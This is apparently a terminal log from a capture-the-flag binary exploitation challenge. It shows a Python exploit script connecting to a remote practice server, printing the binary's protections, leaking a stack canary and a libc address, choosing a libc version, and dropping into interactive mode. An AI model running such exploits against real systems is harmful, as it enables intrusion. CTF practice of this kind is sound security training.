 hyrink@LAPTOP-EJVFSNGI:~/ctftest/nssctf$ python3 littleof.py
[+] Opening connection to node4.anna.nssctf.cn on port 28499: Done
[*] '/home/hyrink/ctftest/nssctf/littleof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
0xe026955be8f36a00
0x7fd599ebcaa0
[+] There are multiple libc that meet current constraints :
0 - glibc-2.12-1.212.el6.i686_2
1 - libc6_2.27-3ubuntu1.4_amd64
2 - libc-2.12-1.212.el6.i686_2
3 - libc-2.12-1.212.el6_10.3.i686_2
4 - libc6_2.27-3ubuntu1.3_amd64
5 - glibc-2.12-1.212.el6_10.3.i686_2
6 - libc-2.36-6-x86_64
[+] Choose one : 1
0x60e026955be8f36a
[*] Switching to interactive mode
I hope you win